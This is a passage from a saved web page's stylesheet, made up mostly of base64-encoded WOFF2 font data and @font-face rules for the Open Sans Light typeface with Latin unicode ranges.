4LGSiUzD8LwdcF08hzk\/Zk4cn072Hb5jH1qknyYSRva+NvKTirMCMLzSDp0YN6wY1GqyYR9dFrRwOsR2\/fPepLDen2VYfhV6kl2bs4AFLHSUxK5lraWtO2AwKfG6jvSdbgJM6YZjOnOX3M2eDxBrH9TpBYcGplzBrCZkw8+jAVSA2Bd+YNFThK38Pey\/[base64]\/QId\/\/YdiBa9ca2m72qm9+2Budn58oOzY9YHeIwv7H3+G6RE5I+Ira+J7LGM6Hb4N3x6oDHBO7Aw6YLzmdXxo7wBYurY07E0OPO95uO\/C3hJ\/S14F3Gdx3PJEss9uEy8ewHoQrhj+gOJHQYb+qBGF\/ykobJ2uhu68en331rPni5MU5kVgDPGxGrU4tgTLckOKgWMRKEgCVvD0S0I4noH14clWeeMl+rPSpAJ+GZ2RThB3pfZKCenwnJT2ys8oJyull9DidJVaajJ1PH540SrQhuHjXrRD6DRzkw00DMPSBuWrzmE+o6MYyT3djRPOnnIecicg\/9iTrF09g\/1N3dCZX0JLwm7tBZ279\/cGkJlDAWfOnR2bu\/Of8+kr84MJU6JP0Zezi2PyU\/15uFeiFFGMpM77+mID+cDderFXFjdfPlz8MdZaaBLKM1InOzF2nWA68kSEC3KquCC8vdwhKG\/s5cY7WXH5N5rrQUNDP98v8UZPrGxK\/jn60DYR9w5SExXaul29+Gjbcz8J1NqNNxd27CYkaAWHaLQriA5jO6eWJC73TPUvu9pF0Z3XtwelVHbevHzWY+W0TYC+iY\/+junBiT27T8qMCyyud9an1rbskhey9DJKqoU56nGHE\/uXZs8mDKg4fV\/3PinJrQjcN6QNjxYeqC2ubqwpq2utrSxtbS0+eWmgprVpZnj2ETsShI\/8IFQrah0xFli7s37BmBBJj0zVDaeTVPR01Uh0CvmNXyzLCWe9\/ywQVo4EpKoKm8CLoPu2NJF5qBWRfYJ\/MzmrgzzYWyb3YnERLXMCe+eXCbcDd+c1FR\/pHpkriH6B+3Oiff4BO5IO41tFdPwOsaNQbheFTEKHIncODU7xF9x0pFcVhtTbI+6YxM76BUPHZhU0SutJw2pNOuoYGkXdWP+nQ+sVWZ\/9NTzMcusb89\/FNi5vUtXJDGef7VIcR6x73eCbYUlfFGIzog5Z+8N1aCXE5kcdN+4XOST0+yO9h+OD4PKU\/bQ+yzKGQ7x37o360bOd9uSgbvuaivZAH2Z29BnbZpMKhkOCybIjx1nCz1WW01h98NB0r2WPjuE3Y1E6i362IDDLCjtLvwh8\/DIyI3FHJPd+VafXzxsQ392VcVfbI4J312n8tMzFZdDjT2Vav5JKErF8Je+1ti94udX1tYSniKidq\/yhlCipDLoXPeZZRKwcMUJEs5iz9e96jFLGB8uDvgnxNC8LZzyr29HYW982Cr5\/1igYolMDjrLY9+jUlqN15tLCSXovlO1YLDt6PpP9rFGSa33l5rNntLte0vjkCR7LRa5aNaoyKsepjb1q6+NvZsK5KB96Ktw+4whZI6wYLAo9eCyYQl1Bkjg8TTuOXTrP9bPA0I+opIT54od7OD1DZYG9j7PPq1oh6WfNt11ZzCx3y6DCiYW0NHRsL7uzE\/a7WiUfmF5KjreqPa4Xtb08bhGSCXC8ZWPe\/cw3QZdHXxWWD2B6n8VrRG+VyxdyD3ScGGhs+zn4W\/SKsFt7bmdNa0cAmXky4JQw\/Xby8tvR2+LP\/K7fCGWWyCbqBIdQm4jm2OBjl+YHE8ZF76MnsotjclLNZhAFxabQybaV0sBZ81RmBDPV1SI0K\/vAz\/D5G+i5HF5Ynrsprzqlmdbz9Yp3jtLFiKDW4cubnzamXXcpTe3wbxye\/cWEIAgysPuRHG+4jVFkx+ByAl00nCgObBeZrpTycrnauqS6f0srU\/FQ7Uof3wkJq\/DqNe61DrjjRxJZlgvRLcS\/HsXEYFgYHobP4XscQoaHnOs2mKfIUgw\/2eed39\/c0Mz\/FpE\/2uH2a5HXVuHVzzFvHw2CDrg+VRkIWs10ZJgt72QzCBLla1Qzqe6DKdoxbxxv6HnufCYyFm4h2WJ4IEbLeaaUH1lfzNRxPbVTNdJGr\/xmGmvH0fd8uH2C0IdVlbXh4Fvf6o1l\/oGzfQONrQemTm4LEPF9aKwxOPXqpbmFtsr8ZlupvWi0yeuTZwjcMO44bzwmLMbmqHlxOvVMk8W6fO0WNBZNpSAwi7Nup\/Wb4FEE+mi0ZsFVXdzcXKXu5G2FbVrJVxgfnVuY9x4OX4PF\/p9Ex\/XWkUPBQfIyTF8534zw6jYVqS8sqyVy89UDYwNwlJIck63gmh5d2dFHYBOE2uv7qpncYG9Jh7OrGCcT5zJ\/f54jTrUVSV+Yirs5lazGQByxATwGJysjgpuVLohbWJpLV4uWcdYIunkBSo918PSwsfX0cLDz9rC29vL0vReTHNhTj51s637iUrC3bQ9C4j\/[base64]\/1xQ1rVykmS5iyXHFTIMfA2biL8V9WzcsLCXRHpcjjqW\/GrdNY0xUC1ZeXVXoou\/BC+q5m23HyuMnPOAuPfsFcLoqtg0WTMTUgwONWycyWr8can+RPmezDxYDNGhND8TztSO0T4Pn7f4zmniJnASWIQZ0r12ON+eDOdub33N8CeMJHzuYBXjDnznHv6b8PSNmUcjZ9ocVZkd9rX11b0nh9rhJDjVwZIIb7We\/JXoserWUr9sc+c16\/VmvDNT5svNi9q6cAyAzPymlIlbbtw8Nn5ypvs2Kz7I9QThqY9QU9vJooaKgQFFntYOPCOOGEL51Zi\/Lz2j5MDuyTmFSaZuZWCe+HJonF+cq7tjWDp\/v9fuDd8d\/a8lEmH2kRdtEu2VinnjdcrEh0aoPVdheB7tkYaR8fc7vttUjvIce8zkKpyKwXnBZzpochAE6fi7rZvSI+kvl8exZ354n\/ra2EtizTuPxavGn\/e4JPGE2t1pp\/8le1Dc7CrrUiVQETWIbojuDaP4V9N67uz8v4pOfhSEz5aC6\/bEDW473Hy6RK7h4TNsF\/+w6Sin5rbFzbVHe9krpyVHD0G59IpdIeHYtP373WrsjwTuunpp5uq8N2FuY\/cRNbFsP7FBNsbPTMfAQd\/HYMHHyiwxOxi993G43WNQ0g6q+YN8EpFs20RA3TWAEAAiyiiGApNMkEQOfwDdDzsGyTv2UMI\/mcoA6SAsbPUEgnyiN5r4CKcLyC83rsQ2S4Ut1R\/heBgZyiIZ\/AIRyuaSrpYQDCWwqElQVAqySy4KtFKI\/tH9cUkSWs1jH6mNuUb9WIGWDlBaSDEkV498Ych4rCjF6Ez34tjq2IkGF9BzRSgKSPDOFxJgqL45jsXUoYmVeJsY1B5EHE6VXIA\/Ws7YsdIpSD\/JYPI1AKcyWWXhA\/[base64]\/riAmizlLdS\/[base64]\/OSM+QHAPrKIjsSE8NxWDHQlxRLgIrCzTLBX2oORUzPHzNDnvJ1c8J3yN1xIeIQ2JdOjGOFgg8MIL0AJGvUq11mzFi\/Nb9MPNulH0+Y\/8A\/nV3x+Q12mLuQpuvE0tTuN6KxWJP6k42IZPUlJho1U6WebTU5FVCCYt74tCl\/[base64]\/DU2cYQqkX\/szINRyBATnPcJSkAqCgRyvRwxjONE1yg6sHx803AL1Jv3mWNpaSfdZ3gG968jWyV+inFIenH01sifzT9JIAfLwIwCzwDFHw66UgDg+QBTCIFA8swaVlfFFLiX9x\/AERRPHtBPcryI0CFWCGrRmAWkmHpZX0GbF3QTQBkQpWpChGDtaBZtUWfhAtOarElXibDY45kjC6NbFgNXExc0a+SVTbtaMaDVrmTPHglhio0sSLGB+GXz1Xx\/gtJtlLBvjhIuCNcBohjRYJfGpKFI+M3rjhOGVLUiqEksFqv1rmQq6u8zuv339tkjDspKKIjSoOQKTpkitxTChlKLHC9vi5Xq7Nc4CoX0t2HEoqVhhhqFbDrC4QmFWbFLVvZZ9Az3gNEywLTwKAf5x5yHFngPawQHc5AW8IYwgAUQe+EvhUFsSgEoZT3chSJSW2k\/9Xhql+9\/XszHR9roFTJnlI\/[base64]\/iFrNiAbrC2fEzO8OmGe81DNWtHhK4HHm7+kAICtSKFIkM7zAETMHairj7PnqJGClJVbJC5n3DvToGXSfQKZnqio0To5lO3YTPpkx3Kamx0i+sKMIwlxtVCuG9MSAKQpWkQqLRwEkjOEBe34\/21MB+VigVpUxqZo1knLM7HKkiRN35vmYwu7rNvrkacsoo+Q4Kq7NMbk0WjIE14pH0jE\/+8+49JG42Gw6UGip8dkyhcfMb0S0ctehcA02TdprExy3e2gYazFXNt4H7BERV1bbCbokEmS8PLfl9JzsTQnc56\/095gJIMA3UW5DCsBPULXOdPRHyve4MurcWUWecTXu7E\/tFTy32PQjR7CZHYRHbw\/vlzS0+zy6PzqvTgbBqWByJr7yypZxexH0t5Qc3QH4UPpHoUcr2ebz4phhFzfJLN5bpOS13eR7bd3raic58QpdaE+LOvPqqsVfvYQa1d0rpWreN1zmzrZwMgG6CiX3o5vPK0cCeq8XwUZM4wWgkAZqTT2\/OoXN+XozfiO5A30FDIjabDlMR+BZofNn1+PT2rycrSpEzQnXaiCITmseAwkumSZ0hkZfXlpOTqG2znFEAA2ftXLY5Kg0HbN91SlnnAzw6nNS5LxF0bpjr3da8T3C9jkZIUHJucNZWgjmF9eMBRZeqdjpGthWTiXZiCWpjLyuQMIym3TIJ0\/Zxdu2WI6+1MbRkb8BG03yQ1JOLbEg9kyzMCvDS4SNpKyU+QXMySIyuqhRVJrOuDcFFXWLZiZEDj\/[base64]\/bWHotqWARM1G4dGSHGrRHkt34aPww\/lp\/LXUlqUkmmd72l89mj86NK+3vmsMuvbd9Z28wWrpzVMDXBlYhHHR4NfUMv2h1gUZ5i8QL9\/xzMcdmMTNJU6V9xCmwq\/z48XM+q6Obu8PFspVc0Oz\/jVy47yxp2lf9odv5zvfJeLS+XyMnmRjoP4UGpub8mXVQDp65jPQUerHdg6PWh2zY7mJ5tCTcRiVGDDPlcrUNsP23JJEoj7qw0uUF0XmF3Nz3Phz+DshRg7yVbkouO\/LDaPYOJ4fr68aJlp95f8cy8oyE34MKBFGeLycDy\/EcfFSC2O4+GyOZzvHKbqdKva\/7jzXIcgXKZ\/zp56hYXGWEdcckgWZE5GPIzm+iO3uTW+OmJS5sWgYh7Y85OatZCUVje81mChNDDdAkiwB6gRUru\/00JWfy18AtihRXIvCMDFcShbjounXmp81HgQPvHKgzUhZEMO8S4jX+\/EwyEO6Mdmc8lkjdYBdhiTszFpmwobetOWqtySWFWJdOHWqiNdlzhBl57CQ0HHfLFzHRzc82vPfapQaZiyDbUtUzaftU2jh8o6CztOzg0BQDcD24IhDXsDDhGuMexYF+15Cl6NhuxFhhkTOhqDY93sR8d8XVYH7xQx+dmtdVccwtP3xc\/QCNcvNlEyawFQexYDYdIwuqkq4Aj2vQFMmhqfRub7TnZTwytJStE3rWpUjCwkSWGFH8tfS1by3AA3BhDv\/B\/DZVjIc3A1SvuWbqJpWygxJuAJx8HVqcsIJhUqb9E3JP6K4jrDuSKhlJP6A8VJWsyr6bXH1HR2q0uPNO6dW5cB2wKZkCnp0TD7C6HP24ENn1aqo3PPTVQlI669nJN3yQV5n5yQJbKpzZql3xrKpQ08J5RK3gKlHC\/ROnvHvZnoXud20537iHDlWIxTNKGZzsRiHmcw23EAPRdqU7DK7qjYVzv9I8ZLjn16WsvV4x9Pvcxw46XFZZQq84t8H7BQMXLwkI8e5ffkZt93UykNOTC5O2DHRxHqzfDDIVqsJ9Pp4cQ06jAu2NZCW839y+Z1OmU5eU6ekzb6TDc01Idet2oWVuESj\/zspiPhWfq1koabHQ4v6uxjkM1Iq2oGKg8zvreYl1ge0Bhb0U5ayuLC1iVC7uTNXPdJ9HlyugejN9iCkL5qh9NzrTlTmr2nV+ebTrU7TtjO0BymmIjGQd6KAzEmDUMyhr3efbv78S6ecJ3wxv\/wZkIPdTfhCf7K69yt+\/Sntzx9j+UcpsOzfeXkCy\/e8f4Qf7E6P5W7t\/Pzl\/Hk7S49+XrnJXH48ssXzebdzxjR+e8FjZ7jb3pD916oxyGejclXMvIuF737Nmz6SjI0znsjMQbDHr2C1Xp8upAZXT\/73Q7JkWrgGoPXVj4irC53+xNpvwZFzgB77XZFWJ25RFuOX0RLG6SGeqfxUQCsLsY\/P3PmfqUAJU5VhpzlfVoFnBAw9I3+TURovKf+trHLAIaZgCXTPflR+H5AGWC18uXQZbzbdoXOTMaWZoV\/rAC8xNOFROIP3HUeGVM+s6o49phtweOBzMiMHA8d43eA5QntIIYfTJOJlEwrJtHzJ2bue2yHMKm0EZQiIEfvpLFAmOBC8O\/aCCIEKsCyD4AP6BU7Yi85BR1wkzvZJV4Vz+uVeQj5lRiuA7WoFAzvjVef3AjwqaYx5Ok+1s\/KQt0dMcYSGptyM3umTpbQtM1rR+2m5nfjvMmXXF5jOdvJZO\/BRDplrXrF9u8f+jQsKT6Vv5ztrNnij\/c22FLkQTMfhpFKnZpRnCx92DSCyiE\/CGGczPsH8\/lk7CfPHkwEhwd8iBA+oaZES8DubY1tDRvvUZy1R3EcNWrXspOlstM9PxjvIl1QSt3RkaNYgdirvnM2XNa+8QboO\/SnONcryNXbBqUM\/iW\/4Xc4fmN1hhqt0Y8M4Pp1yqiNxxC6rfIHqBH80Jsy4jzUpjbNaKETXdWp8w\/5ztcrCyKkCTQCRMKD\/cpi0Jva\/HsPA3sTFqjRgwCz247Xagcy5jyFVko4PKgdRrOpL17y0dB4JHQVuygGSkyIgZgqJTOdsLzJ63uE+DGjb2WPr74DksnSz1Co23to2zQhpU7Khsznzf5e34bFpl7fMKZVi9g2E7Y10ademvvRJHLxpeZnPTFY\/flCVv20Ulg92bibj3FSocNqASGEhCURh0C1h0\/ixDmDxLcFUAAghHvdGeFLWGfrH5BYTe2\/OHF4D7wdbgy+sfJ7pVltkWougBYQAAAQAOr65iigRfIoZQz4blr6YItcIorhhbJhW5z8A5T4YfgWn\/CrinSpJL+2pluHREzkF6aYE4aiQ7ajLJQUMwTtPtbpSg1jswBYB3DyiD\/WJTVmAzctkmUzTI7qr4+ujYIIn6PCj660xqGgVFjo3NTOkpUUQdI4DD0Nweh\/[base64]\/SIKK3z3fm5YMtmdUoi\/UnYynCgHUvsc+SrcAtrgrTyPmdp5GBZ+cht7T1c4ET+N6S6cJU89XC74b5esaFZPnMx8VcogPmNdDRIJ6B2Ml1w7iGPiNGDC0dFlahY4lXCMCun0rhXBMYvwENEGqaGRx45XvKgooIgKAIiaIeSkRmsNfWayc0UcIlAkrLuxR4JJL0U+BL7IlRoMpjCLZwgdCgxZ\/75M+yhKvbtGjyDyi0MAQUaFIXMOZPDElZ\/K2rMfCkSQ6EhWhV1MC6kcYpdL5H5DfhGDrI+o0UGnRpkuPPqp\/RzRCY8qMOUvWbDjAESg0BocnEElkCpXGZLE5PIHQt3r\/O6+8Hr3hL0hBOTBqavwrRqMzUgBpcXEDD0lScPCkyZAlh0AesR9+VqBICYkyFarUkFGo0+heKk1atOnQpUefAUNGjJmg9diTpsyYs2DJijUbtujsoDA4AolCY7A4PIFI6rc\/nnrWl0Kl0RlMFpvD5fEFQpFYAkhl8iZGK1XqnnsxrsPjdVbWNqDe0H823PfAQ4+sW7V2p8lssbWzd2hEqe9znZxdXN18KVGqTLkKlapUq1Grzm719mjQqEmzFq32pmOf\/Q442K9tT2ibJc8RXZPfViUCZgbQ9L+xIQUgpx4T\/sZ7UsboUgP\/69qG\/lncPUbGqRR4XkmRbXkgMhotkldUo\/kCkkhORQpMoiKhk2Fqwl\/vM1a00CDXABcUmNxw8anXoPUJrDy0XE2Z9N9Zlo3Za1ZtvQYjIbCuYFJqRX1+VGjmJA8YG60jjU1w8+KLpjW4kQLaJSY\/dWfXpv3uePz\/\/inngwBes5Jh9WmJKQi3rzIKzHC0SgrBQHmVBkkK3gRJQRssoY1h3ILfmY\/KmjrmJbmJljAToeweArGMYM6S6975DVDbFzn10oK8NGhA8BikBY1YQ2Ma9KFo6jV0awZOQUbHLBMbaE4Kw22eGZlpWJbPMk0jCzbRchfFHJOksjSXWqaZQUsGzTC0ljUQaLfvOIFuwCENnsHo2KN7oX7gaCq\/J2K201FA7O4YaJlGlGRGQXFlQ55y6mIOgeCAID1o6rT\/7UvTDLtPEZug3Utqdp7wv4tkStuxaXDvDx+yrTVQJslmzsLEUKQvOpbUbp\/GjWoeyqH8jSNTqesM1xqr5wR61LumJMm4bJLNuMsYc8+tmBTY9o6Nhcer9SZcJiNyXbWlAi\/[base64]\/DRejyYh0RAjokiPNAIdMgmdl6AIzsBDloA8HiERMiC3g3bLspxB7JHGY6K+juQrzLeaBd7oYpRuO3S66zIg5Kb6\/MYNKJ1ycKIlceyUqvJWX3oqOAIl9dprlvX0a6+\/YdWJ15\/WoLgOFk0eexoAAAA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADpUABEAAAAAbyQAADnxAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJjzQREAqBsESBmGYLg04AATYCJAOHEAQgBYM8B4R4DII6G1FgNTKvJfxuBxBQ1b9hUQQbB4K9+ZWS\/\/9jApUxXKumOwLyIqbTrb9KRdGORJERzUulAKVwyIxM14aay0RQbhx+mZeNBfPN2RbMOHN\/g1diPsPZkfan9mO3HkVRrrxYsIvbzuFa45rLYFOYCHbWcRQyVsXR\/1o\/TCeFLDL0CHZ3bfMV7si+xnOO0NgnufB87cfvXNt9739Eo0qCqtoYkmokJBI\/JYZEY0jWNIk2l+Rv79\/n1N6TZNlBK1hQW331125Dm2xcAhmkOHUhpBmpKIXGLrC7QF4gtbx74ivQ02K66EU67RXpRDcP0DbDQl1ZGI0dTBuMYoJ6tCIGKBZG93RWzKhZw5rZq3DW+uf2m6tqgAABoPD8\/9qqY\/aQP4OoZQ6NetGQbGPZVLZyttHgB946\/0+X1S\/9AlVJpQIBNdvcHsvTsme3j7qPfD3godzPF2SzG0Te\/MAbZBOEC5gBRYDZYZAdx3eosxoZFmakwD1Rd+1jhRWSbDmwgF544NiZxkm65IFqYjYE9oAfG9sPjIr71r6s6sLmgT8fFjDAk7DLRh0s0D1\/p+RJGWNjVSB0M95BGpJ5OSMmJKZQdwVVbS1W0O3RA8DEBLltP\/YAP9F1kympJd6VqWW6i8XyluYNZPnyfGuDhDo5hChlKgWJS91M7ywGs4uFWYCnxfLwAhdnQPDqHly+Ac5igDcgZXknw79IxkUq5RYEZXB8Gdoz5L+njHOZsTZzQRC56OszWX\/4quVpkcTeBEsYjba3fm9bmo3AJenk7gimWzaK0WKn1N\/1Y2z2\/FC\/[base64]\/++\/HDLBbBxA0swWN0VHAISTpkJFoBIPVRdq9KetfM2VPM55hHI6CzOoyQw\/h\/fDyxf3D28e7h4O6tenW4c6VYpQD3cPhr7AsscBLKAqSjvCoIMpxKgJRMXpfAuC1Cp5wkFvg+Qp5DT5X5lTrSQPW7f10ncPhFHdHYzeAwU4AsCP9uKGxDPP4C3howIQev3fPXP0VktOMXhnjVZScEYJwm67Wa+Wi\/lsZNwM9F\/V17tieTKxjC\/VtfntLUq8uamhvi72U+5zJfRMEhOsxfK5yf18Xy8z5xdz8YImtzxiPqMRKcnz+ekE96PgsaQz\/VsSLRrrm\/Ub6wwPKmwjbFwmws3KzwRnc7hr1MmFc\/d0Gf0pbU9JyV5sSur6kEoMCEdYLLVOFwPTyxnlGDbUZ3l2ph5DENY3XFlD2JlW8GMhrtiMXU5YYa7\/yECs6adhswXTn6aRucTMqbruriPD1Mxz7hRk5z2J5CxFLVYqf95whoW91aBwToFJr6dxmk\/7exwS\/fHmgWgGwd3U0kNdPMf29T9Ues6cod6CY1IP8hMKY2s1FJb9siBFEgpnwT8IPf7nH1bZF2T0hPs2CVnDGXN0Vapa3PKCQNjMCqjgz9Uqy6+DKzwIGxuDY6bHCEYcQuuNvDJQyTrrkuIVcb378JtYYwVqG93tkOAyrOir+HXFLVxfq+otcU\/WSIgHKJolmWVL12sxfGbOgMnCJqqMOucCa6E+B0Z\/j0uC5+2odnXYHRU6h+1x\/VVWGHcCkhLD1NoskXHGp8okMf\/AyUlwRcz0r1riQWsLW9fvxgcYid4So0iS5EwuySEpOVpBO4EvZMj82XJbaGll6\/ip92NtNrnpQenp4nyqTDJ9kPI9lUjAREoaucuA4TdtyAwH+oeSvvdOlXIndC\/q58eonWcaDKXlzdK4k6alXpbaswTeVIecYT61HGYGhw3KALwIj7NegVRNqM\/[base64]\/f+WXM4TPc5cXcMUac7UGNVKa1iqi8a+0aP2GhFQOwCfQauKAVzZDV46tHaYh2Yp4DYZiAlwUxXhgPFjB57wUSEsME+zhvrG1RXw7gUX08t3ymkApuEBrGI9oqrp\/J5sPTjIb0jRnwkuLcpF6\/XmkrFLAwkcnahAJkQo73jIYG3jOOeVxRANg9E85zAgpZL+OGy2xkCEwyfAJ0MOFjgMbG4IvlXPWKUS9VDGlS7fJTcwi3HTEFwS9ElcV8SWyKgl+KGRmi5I9JFVVZIdRtNqM+YsSMOqNRaBLUEKfZc6HpKwhQh\/B8IzbhnVCRxnJzWAnbo2qUWEkbLukGe3nb3uX0iqBqEXf3Zbx9veb8Ii+8tjgmm94tnhvdYuC5j7hh6CQhcZYhId8MJNAsIQpyI9XzmQw18IzPt8W\/xScLURSSnfgVkUpwsyOEh6D1bkfnCrGFH6kofzYr4fZ85APlx76PWi1jUA+dEK3VdFCdP3E8fgpL\/hVQ4\/8A7dcCiI8BCCMASxMggDKEPiNChCZGiAs6EbqYQS1aPkB9IHcPLMYFLBnpeNUQDBh4MkS6tRoekaQAdh\/[base64]\/pSd1554rigWTN2WnKsMntJYekS8NIQEaePItdE1lXaEfIjSxr\/HzydKCpXisYrS76aRqeWBpobP2aAB1BZ8RrMMQKsIXMQm9Sbw+tTbdoPt7uDjUes23sUzbiYMVbrOl64DeWzVK9pUBaaEuhbFo5ZUWj2xtCgeEjFyHzVxyPjCOTcm4UdUdiuRPbxsiwLLMd8+Qri35Ix1VEWFBIa5\/yyFCvQpUnlinufol\/a3hgSsQ9IIx7oJ8no4V2STBNkbR7Bt\/Q9\/HgwGgWyXuywsFuWChDqVks9CaHyD0obz4cULHsZuToUrBam10zNSuiChFXEYrReDZMdbNFlKBH\/BGL++cal5XcHe5HfPFhy6ZjDUxTPRPybLQeCwAQy9kypvXIFzC+qmWkiPF56w7cFgxRzOVgZg1NiPWwlMmm4AKKRHviun\/4YghBG9C\/BpWoppH1AqDeZHwQ2T+EfUQpYw2keI7a1UkdGG0u1WjsikgpvlmmGB8oz7\/np5rVQxm0ZhMOVmf2cBzTa5ucDx62ZtU636rwdM7dw3KMz34k6B2VI6ZHqhX2oeSUv29QaL4kl51UpsYQcQGuPA7dioNMTtWloH+N2P25SXHX6m7rYdOi+0jdoQzVtpFBJw5XsNtcjI5Dh\/S4uWhUFGyZHdvsqHtE5I7ZdlR9nYc52S\/FQVaPRHvu5eXuUK\/h+gWYo2\/HWw8dqMv2TdxaVnmXSfbj8cURMfIno\/awtN2CXkvKysJSHAeSp5LDkqOi0VRzyhpThG2KG9Ec4QscMdXGnu3Mn1F89h60YDoOtzZwe4s2t2mj9XYddNuPKXJ0m1XvtliBjBXHX3B+T7EUKpYLWElGcdPrYyPPLxX0ZuZV1+vItQ4ZY4tjy\/KgEFGbxDYejKytUM01MlmJ1lQUXt\/WPh27vc+l6onqpApvgAeZR7nIFKOPqUOAmvqGC0d4VF3EIISKueKxkrTdT3XZrmA5hdMozP8y2vS2oBi0PaZ2\/9ITiqqfIOYp\/mYa5+e5OkrUtWUy8OCC3kMzqar714IyFiiXQtcqCmep3iH\/FvQbpKZloogkKz1UGbZodRO3tDWcmQqUiHN7abe3PjhLXrOwUmEkXdLDTM02dw+rTj4WgIHB0eF5b+\/[base64]\/356k+C47jHt3Arf9GXlC9pOXannznws1iTK1lTSIgrgdo+DVaiw8JwoyObUjkkBJ9q7yW\/Z0bcYJXP8W72TRszNOlsFl7QJhrhVgYTYyASfsU1MDjomhw\/SfrU7QI6GGN5xxE1YUeNMuvO2Y4+tbDTyROI0no46ntwCDUUlB8cmGR2gDYcmXn+A\/RqcwTuQllsj77sshNcHtevWV\/6OZQvtimgN7WsOZSlJdQ3raOE0DbL+3F3iOH7VxthoFH5rqyRM7KcxzFpVRL0EzxzlTi\/[base64]\/qkcTt+YepDsCBNFzZBx1kEecAH\/VQZwHcZhT\/OlrqKVocB68HAMcMnGBQYXelJ47Xom\/w0MobTI92PKpZLFkQV7gEm7myBByRjhU9C8lHitYjT8e+rb7IDbECnONXSsTcEn21xCWkQuGJlwLdFAzP7E3qw4r7pUG+bz7yJGl9VqKnWSJPDDqTKqDkJ2D9Zo27wF7j5La\/9lXxJ6Fzy6bdZgfRGmjZGMPCpRSI9oDmpozsnlEc3qlPSjcYFY9HMMLqtf4CnYZCjFUgNySmfMA2g0yBH6yjoKfEJYzLRleh8G10UZcD759Gz0KW5BXLQNtgUy7eKEVBIsU0OoeiYJ99Y5Thqx3qia0XQ\/9V5NZ2sHj0kVSXyhI8O4PIRhmF8ND7zuGgn0ktaWrbhl8DbGfD2BpxVeG2YUB6zYKw\/t5M2jWi+VKTlhMAtuBIW\/B4RIgFscSe1clMVZwPcshtxmUFYxuPjXdJZb744EFUU2Gb2cTxruXNA8MTltRvLQ+U\/dKTcTR3S71K1AgI8Bp94o6tJYM5lZomrxhxKKjQb5H5516KpjhGHSwrOVXoQd64wwW4GH8ZIUliO5omNSTivzzpJmvScjxr3Hqd4ksb3xo4v\/1eUVfVh76DkTWFB9QfhCPkJ0niVHR42n+7H3Js4rphH7uXTx0flrwryqv\/ntVLSvc705I\/6S\/Hh+eXza4FIFwtbeA6yZKazpW60pcS\/YIAZsLhmaofrlo7wNP9SNsJ9NmduyY1UAvSoMW69316JSL2L9\/U9fp5jF0u7GOVUMtHCmgk4OWWFBDRiEyo8KAmRAeHpES61O1KIizZ37XZZf1jF9YYt0DOtipDy7ppl6cfanLXLZZ0hWuIZi3WLV4yGlQ\/U7EgrRUPkKyvpkPR8xa+YBNuZ+JH4RNuPmCxF\/vRSumKleOivYWB4EBg80WWZhorvRpFc3g8sHPmhx3xu\/4AngGAL6tT9f1BEVYEpK8j0k+VgSlicHqT9F\/b+xbvE6OSXISevPibqs4Rhh6yvT\/c5OVj3OU1Pdzsp93irlJ2te\/9L\/[base64]\/6S1yKVsf3yzc7hKevOPgjY\/9l+fXu2a2SqzneARK9Eh3hvdcWg0QpX8Saeww4Kyww1eZ\/dyePp1tDC3gb7WXTdVPb13w\/uPX27Pp9xdbnfpvlSRle0v3\/jDI5Hnp4\/Wd3Vvtqcn1hfe4Ads63pFcIUFPXkx9maB0TjC4xazYuqA2O7CgiIRSS0KgM6se1HEMX3x16AfhOm8eDO2Xus+wZvHh\/s7H3nWS19UBUpt+fdOHV3YqB\/pNVngORbiYoib3aEoxuqH+iXhb2Tk31qpHni95LwtFC+ECi85y3TstQ5Y2LRbMaFxx56YZdDGRUK\/hQFjAJFdmXLwIP9F3zLPKqYWfV7Biofq5CArKMRXdF2pmYx6JSOy7lOebJOivJODK1KaaexW0t91nI+CLybc\/IXa6KUl9eFcFVKt7csArzvPR8VqCMFB3KR2VWpLbSgypa5gY0PoIX8CmXBXSk\/Gz8XevrrqYUGOfn6Gy8pKzcCTyxRFD33GbkcPeqG0x33rFIf0LMrhUc\/HyCHhpGWt7xKGCUx\/\/hqPLJosfDL17awhqfswCZbmPzyDQt5jhsR3zzOrlwokmWIeUijTM99YZbx\/BmbTKntqhQGD4i2d1VvnH30dQ5MVbPcmcwtL7+dcUupIIZYhdToc9H7EiJg4qFrpEISHK\/RdC3VfaTvVeRz0IUxHb99v8tJ2a3JSREA3oSmxUZTQMEsoAQxgr2NzU1h50Eu62mJ8ntpY1ppyoRKOaU8YsIG5ls6UhnKVFClR6Wp9vGReN0dErdraLbvAZOInXr6\/zRB2Y0XtCUD0LSQFo6GG4WGrCPGp\/Rd\/G7yQnzz8Hl0A2gouYeIErA75QK5c64ZwqQ7kuQE2Bd6iYEtvre0mOLS8f6wXctBQYGf8JQGZAVtuTgT0u291+FGqA8YzKx2XhAdG3k2gUsWZm3+lX5RgZ\/r7Kvo0bh3ne9FQV4w10jrJFWTtPCU7Fapq+NWSXGnlGrrksqR8+7GwngwlxDGzFTIGcwhhlG2+sx\/V\/qI65hcxk\/5M9ptrOvfnrSOde+2Pj7VJy08VfyVug9zdOsQdWCRRnON9BOTcO7YknnZ1jYqatcb1Apr4mMTAwjCE5vtLZ2r1cenANwrbuzcvYNzxca+DZZfRm+3Z2NsghpIV\/QOHHuGL7eDdjZ2RlHyhOuXOlpnL6e5GNOzgFajHuPeYHShviMdFPgnnpKeTxScFZjDv+XEOf5KSPwbCIfvvPnv\/q0XL7dvKFh+YYbIwpiusoJMhjDbM8yhRKgA0rhBFTcHwkIgfkr5AkQevPERP1YAL6rADORlG3gt6gnB8qLpwjkoCE9bTBg\/5qfuNcHAc3bKLfzs6nRrdNS17rHusLc\/ZqYi8sNKwxhLEzCpy2KL0GCpiDSYv4ZURV6UOvK7IyzrjI7npCPs6pkwQ5JVHwj8s4+CBBUzpDTnF6YsjEmXVWBK6D6fNigh\/7KSJmhLCpRaSyyW0kRGhEWeCSvpH50BAEBQO\/ORjQd6fPwCX3FT6ZTNJRGkSC+Xi18fPrp5qK2sievaT\/YdDvu6pIbC6haMPG4Yc21kcGL5zkObgbWVocBpzudnFmJTfRNDXZQh2OcvpSA8pwp7kRMeMAK3eJs5CAyh5hDZHFixnGZeA26xpLmrT\/7wfe